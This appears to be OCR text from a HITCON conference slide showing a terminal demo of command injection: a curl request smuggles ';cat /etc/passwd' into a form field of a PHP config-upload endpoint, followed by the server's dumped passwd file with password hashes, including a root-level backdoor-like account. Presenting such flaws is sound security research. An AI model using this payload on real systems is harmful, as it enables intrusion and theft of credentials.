 gray@kali-GrayOD:~/Desktop$ curl handle_load_config.php -F "inc_emap=no" --form-string "inc_pos=no';cat /etc/passwd
;'" -F upload_file=@/home/gray/Desktop/aa
config_upload_overContent-Type: text/html
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=ISO-8859-1">
</head>
<h2>load configuration: wrongfile</h2>
</html>
root:$1$6197SN0q$XvwQOJNE6hv9LE.qu4Lgb1:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:499:virtual console memory owner:/dev:/sbin/nologin
sshd:x:74:498:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
guest:x:500:500:Guest User:/:/bin/bash
admin:x:600:600:admin User:/var:/sbin/nologin
vigilante:x:1000:1001:Linux User,,,:/tmp:/sbin/nologin
vigilante2:x:1001:1001:Linux User,,,:/tmp:/sbin/nologin
bbb:x:1002:1000:Linux User,,,:/home/bbb:/bin/sh
linux:cq6ecgjrOFJcw:0:0:0:/:/bin/sh
HERD IMMUNITY FOR
CYBERSECURITY
20
HITCON
20
CYBERSECURITY
HIT CO
#16
O
HAC
IN T
CO